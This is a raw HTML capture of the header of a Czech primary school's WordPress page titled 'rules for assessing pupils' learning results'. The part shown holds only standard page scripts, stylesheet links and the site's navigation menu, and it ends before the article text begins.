

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zsbranky.cz/pravidla-pro-hodnoceni-vysledku-vzdelavani-zaku/
body_size: 9947
content:
<!doctype html>
<html lang="cs">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Pravidla pro hodnocení výsledků vzdělávání žáků &#8211; Základní škola Branky</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Základní škola Branky &raquo; RSS zdroj" href="https://zsbranky.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Základní škola Branky &raquo; RSS komentářů" href="https://zsbranky.cz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Základní škola Branky &raquo; RSS komentářů pro Pravidla pro hodnocení výsledků vzdělávání žáků" href="https://zsbranky.cz/pravidla-pro-hodnoceni-vysledku-vzdelavani-zaku/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zsbranky.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zsbranky.cz/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css'  href='https://zsbranky.cz/wp-content/themes/hello-elementor/style.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css'  href='https://zsbranky.cz/wp-content/themes/hello-elementor/theme.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.14' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-7.css?ver=1613033429' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://zsbranky.cz/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/global.css?ver=1613033430' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-96-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-96.css?ver=1736773072' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-190-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-190.css?ver=1681774808' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-122-css'  href='https://zsbranky.cz/wp-content/uploads/elementor/css/post-122.css?ver=1613035976' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://zsbranky.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://zsbranky.cz/wp-json/" /><link rel="alternate" type="application/json" href="https://zsbranky.cz/wp-json/wp/v2/posts/11795" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zsbranky.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zsbranky.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://zsbranky.cz/pravidla-pro-hodnoceni-vysledku-vzdelavani-zaku/" />
<link rel='shortlink' href='https://zsbranky.cz/?p=11795' />
<link rel="alternate" type="application/json+oembed" href="https://zsbranky.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzsbranky.cz%2Fpravidla-pro-hodnoceni-vysledku-vzdelavani-zaku%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zsbranky.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzsbranky.cz%2Fpravidla-pro-hodnoceni-vysledku-vzdelavani-zaku%2F&#038;format=xml" />
<link rel="icon" href="https://zsbranky.cz/wp-content/uploads/2021/02/cropped-Snimek-obrazovky-2021-02-24-v-15.56.08-32x32.png" sizes="32x32" />
<link rel="icon" href="https://zsbranky.cz/wp-content/uploads/2021/02/cropped-Snimek-obrazovky-2021-02-24-v-15.56.08-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zsbranky.cz/wp-content/uploads/2021/02/cropped-Snimek-obrazovky-2021-02-24-v-15.56.08-180x180.png" />
<meta name="msapplication-TileImage" content="https://zsbranky.cz/wp-content/uploads/2021/02/cropped-Snimek-obrazovky-2021-02-24-v-15.56.08-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			h1 {
text-align: center;
}		</style>
		</head>
<body class="post-template-default single single-post postid-11795 single-format-standard wp-custom-logo elementor-default elementor-kit-7 elementor-page-122">

		<div data-elementor-type="header" data-elementor-id="96" class="elementor elementor-96 elementor-location-header" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c4380bc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c4380bc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8bba57c" data-id="8bba57c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-31d5d07 elementor-nav-menu__align-center elementor-nav-menu--indicator-classic elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="31d5d07" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade"><ul id="menu-1-31d5d07" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-157"><a href="https://zsbranky.cz/" class="elementor-item">Domů</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a href="#" class="elementor-item elementor-item-anchor">Základní škola</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://zsbranky.cz/o-nasi-skole/" class="elementor-sub-item">O naší škole</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href="https://zsbranky.cz/uredni-deska/" class="elementor-sub-item">Úřední deska</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://zsbranky.cz/zapis-do-1-tridy/" class="elementor-sub-item">Zápis do 1. třídy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://zsbranky.cz/prestup-zaka-do-nasi-skoly/" class="elementor-sub-item">Přestup žáka do naší školy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1324"><a href="#" class="elementor-sub-item elementor-item-anchor">Poradenské pracoviště</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://zsbranky.cz/koordinator-evvo-2/" class="elementor-sub-item">Koordinátor EVVO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://zsbranky.cz/skolni-metodik-prevence-2/" class="elementor-sub-item">Školní metodik prevence</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://zsbranky.cz/vychovny-poradce-2/" class="elementor-sub-item">Výchovný poradce</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1282"><a href="#" class="elementor-sub-item elementor-item-anchor">Nástěnky učitelů</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1296"><a href="https://zsbranky.cz/1-rocnik/" class="elementor-sub-item">1. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a href="https://zsbranky.cz/2-rocnik/" class="elementor-sub-item">2. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="https://zsbranky.cz/3-rocnik/" class="elementor-sub-item">3. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1298"><a href="https://zsbranky.cz/4-rocnik/" class="elementor-sub-item">4. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1299"><a href="https://zsbranky.cz/5-rocnik/" class="elementor-sub-item">5. ročník</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://zsbranky.cz/skolska-rada/" class="elementor-sub-item">Školská rada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://zsbranky.cz/historie-skoly/" class="elementor-sub-item">Historie školy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://zsbranky.cz/dokumenty-zs/" class="elementor-sub-item">Dokumenty ZŠ, formuláře</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198"><a href="#" class="elementor-item elementor-item-anchor">Mateřská škola</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://zsbranky.cz/o-nasi-skolce/" class="elementor-sub-item">O naší školce</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-554"><a href="#" class="elementor-sub-item elementor-item-anchor">Třídy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://zsbranky.cz/veverky/" class="elementor-sub-item">Veverky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://zsbranky.cz/sovicky/" class="elementor-sub-item">Sovičky</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://zsbranky.cz/provoz-ms/" class="elementor-sub-item">Provoz MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://zsbranky.cz/zapis-deti-do-ms/" class="elementor-sub-item">Zápis dětí do MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://zsbranky.cz/uplata-za-dochazku/" class="elementor-sub-item">Úplata za docházku</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://zsbranky.cz/stravovani/" class="elementor-sub-item">Stravování</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://zsbranky.cz/projekt-hura-do-skoly/" class="elementor-sub-item">Projekt „Hurá do školy“</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://zsbranky.cz/?page_id=302" class="elementor-sub-item">Dokumenty MŠ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-362"><a href="#" class="elementor-item elementor-item-anchor">Školní družina</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://zsbranky.cz/informace-o-sd/" class="elementor-sub-item">O naší družině</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://zsbranky.cz/denni-rozvrh/" class="elementor-sub-item">Provoz družiny</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://zsbranky.cz/dokumenty-sd/" class="elementor-sub-item">Dokumenty ŠD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18355"><a href="https://zsbranky.cz/projekty/" class="elementor-sub-item">Projekty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18356"><a href="https://zsbranky.cz/souteze/" class="elementor-sub-item">Soutěže</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21476"><a href="https://zsbranky.cz/obecni-zpravodaj/" class="elementor-sub-item">Obecní Zpravodaj</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="#" class="elementor-item elementor-item-anchor">Aktuality</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://zsbranky.cz/aktuality-zs/" class="elementor-sub-item">Aktuality ZŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://zsbranky.cz/aktuality-ms/" class="elementor-sub-item">Aktuality MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://zsbranky.cz/aktuality-sd/" class="elementor-sub-item">Aktuality ŠD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-375"><a href="#" class="elementor-item elementor-item-anchor">Jídelna</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://zsbranky.cz/o-nasi-jidelne/" class="elementor-sub-item">O naší jídelně</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://zsbranky.cz/jidelni-listek/" class="elementor-sub-item">Jídelní lístek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://zsbranky.cz/sj-informace/" class="elementor-sub-item">Informace</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://zsbranky.cz/sj-formulare-ke-stazeni/" class="elementor-sub-item">Dokumenty ŠJ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-177"><a href="https://zsbranky.cz/#rozvrhy" class="elementor-item elementor-item-anchor">Rozvrhy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-178"><a href="https://zsbranky.cz/#galerie" class="elementor-item elementor-item-anchor">Galerie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://zsbranky.cz/fotogalerie/" class="elementor-sub-item">Fotogalerie ZŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://zsbranky.cz/fotogalerie-ms/" class="elementor-sub-item">Fotogalerie MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://zsbranky.cz/fotogalerie-sd/" class="elementor-sub-item">Fotogalerie ŠD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://zsbranky.cz/videogalerie/" class="elementor-sub-item">Videogalerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://zsbranky.cz/kontakty/" class="elementor-item">Kontakty</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i class="eicon-menu-bar" aria-hidden="true"></i>
			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-31d5d07" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-157"><a href="https://zsbranky.cz/" class="elementor-item">Domů</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a href="#" class="elementor-item elementor-item-anchor">Základní škola</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-296"><a href="https://zsbranky.cz/o-nasi-skole/" class="elementor-sub-item">O naší škole</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href="https://zsbranky.cz/uredni-deska/" class="elementor-sub-item">Úřední deska</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://zsbranky.cz/zapis-do-1-tridy/" class="elementor-sub-item">Zápis do 1. třídy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://zsbranky.cz/prestup-zaka-do-nasi-skoly/" class="elementor-sub-item">Přestup žáka do naší školy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1324"><a href="#" class="elementor-sub-item elementor-item-anchor">Poradenské pracoviště</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://zsbranky.cz/koordinator-evvo-2/" class="elementor-sub-item">Koordinátor EVVO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://zsbranky.cz/skolni-metodik-prevence-2/" class="elementor-sub-item">Školní metodik prevence</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1621"><a href="https://zsbranky.cz/vychovny-poradce-2/" class="elementor-sub-item">Výchovný poradce</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1282"><a href="#" class="elementor-sub-item elementor-item-anchor">Nástěnky učitelů</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1296"><a href="https://zsbranky.cz/1-rocnik/" class="elementor-sub-item">1. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1283"><a href="https://zsbranky.cz/2-rocnik/" class="elementor-sub-item">2. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1297"><a href="https://zsbranky.cz/3-rocnik/" class="elementor-sub-item">3. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1298"><a href="https://zsbranky.cz/4-rocnik/" class="elementor-sub-item">4. ročník</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1299"><a href="https://zsbranky.cz/5-rocnik/" class="elementor-sub-item">5. ročník</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href="https://zsbranky.cz/skolska-rada/" class="elementor-sub-item">Školská rada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href="https://zsbranky.cz/historie-skoly/" class="elementor-sub-item">Historie školy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href="https://zsbranky.cz/dokumenty-zs/" class="elementor-sub-item">Dokumenty ZŠ, formuláře</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198"><a href="#" class="elementor-item elementor-item-anchor">Mateřská škola</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://zsbranky.cz/o-nasi-skolce/" class="elementor-sub-item">O naší školce</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-554"><a href="#" class="elementor-sub-item elementor-item-anchor">Třídy</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://zsbranky.cz/veverky/" class="elementor-sub-item">Veverky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://zsbranky.cz/sovicky/" class="elementor-sub-item">Sovičky</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-336"><a href="https://zsbranky.cz/provoz-ms/" class="elementor-sub-item">Provoz MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://zsbranky.cz/zapis-deti-do-ms/" class="elementor-sub-item">Zápis dětí do MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://zsbranky.cz/uplata-za-dochazku/" class="elementor-sub-item">Úplata za docházku</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://zsbranky.cz/stravovani/" class="elementor-sub-item">Stravování</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://zsbranky.cz/projekt-hura-do-skoly/" class="elementor-sub-item">Projekt „Hurá do školy“</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://zsbranky.cz/?page_id=302" class="elementor-sub-item">Dokumenty MŠ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-362"><a href="#" class="elementor-item elementor-item-anchor">Školní družina</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://zsbranky.cz/informace-o-sd/" class="elementor-sub-item">O naší družině</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://zsbranky.cz/denni-rozvrh/" class="elementor-sub-item">Provoz družiny</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://zsbranky.cz/dokumenty-sd/" class="elementor-sub-item">Dokumenty ŠD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18355"><a href="https://zsbranky.cz/projekty/" class="elementor-sub-item">Projekty</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18356"><a href="https://zsbranky.cz/souteze/" class="elementor-sub-item">Soutěže</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21476"><a href="https://zsbranky.cz/obecni-zpravodaj/" class="elementor-sub-item">Obecní Zpravodaj</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1251"><a href="#" class="elementor-item elementor-item-anchor">Aktuality</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://zsbranky.cz/aktuality-zs/" class="elementor-sub-item">Aktuality ZŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://zsbranky.cz/aktuality-ms/" class="elementor-sub-item">Aktuality MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://zsbranky.cz/aktuality-sd/" class="elementor-sub-item">Aktuality ŠD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-375"><a href="#" class="elementor-item elementor-item-anchor">Jídelna</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://zsbranky.cz/o-nasi-jidelne/" class="elementor-sub-item">O naší jídelně</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://zsbranky.cz/jidelni-listek/" class="elementor-sub-item">Jídelní lístek</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435"><a href="https://zsbranky.cz/sj-informace/" class="elementor-sub-item">Informace</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://zsbranky.cz/sj-formulare-ke-stazeni/" class="elementor-sub-item">Dokumenty ŠJ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-177"><a href="https://zsbranky.cz/#rozvrhy" class="elementor-item elementor-item-anchor">Rozvrhy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-178"><a href="https://zsbranky.cz/#galerie" class="elementor-item elementor-item-anchor">Galerie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1082"><a href="https://zsbranky.cz/fotogalerie/" class="elementor-sub-item">Fotogalerie ZŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://zsbranky.cz/fotogalerie-ms/" class="elementor-sub-item">Fotogalerie MŠ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1119"><a href="https://zsbranky.cz/fotogalerie-sd/" class="elementor-sub-item">Fotogalerie ŠD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://zsbranky.cz/videogalerie/" class="elementor-sub-item">Videogalerie</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://zsbranky.cz/kontakty/" class="elementor-item">Kontakty</a></li>
</ul></nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0dbc602 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0dbc602" data-element_type="section" id="domu" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:215,&quot;url&quot;:&quot;http:\/\/zsbranky.cz\/wp-content\/uploads\/2020\/09\/631.jpg&quot;},{&quot;id&quot;:568,&quot;url&quot;:&quot;http:\/\/zsbranky.cz\/wp-content\/uploads\/2021\/01\/1926-min.jpg&quot;}],&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
